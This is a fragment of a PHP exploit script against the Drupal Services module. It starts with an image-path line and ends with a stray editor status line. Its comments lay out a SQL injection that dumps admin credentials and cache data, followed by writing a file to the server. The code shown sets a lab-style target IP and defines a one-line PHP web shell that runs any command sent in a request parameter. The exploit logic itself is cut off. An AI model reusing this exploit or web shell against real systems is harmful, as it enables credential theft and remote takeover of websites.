 #!/usr/bin/php
<?php
# Drupal Services Module Remote Code Execution Exploit
# https://www.ambionics.io/blog/drupal-services-module-rce
# cf
#
# Three stages:
# 1. Use the SQL Injection to get the contents of the cache for current endpoint
#    along with admin credentials and hash
# 2. Alter the cache to allow us to write a file and do so
# 3. Restore the cache
#
# Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'siznwaa.php',
    'data' => '<?php system($_REQUEST["cmd"]); ?>'
];
22,0-1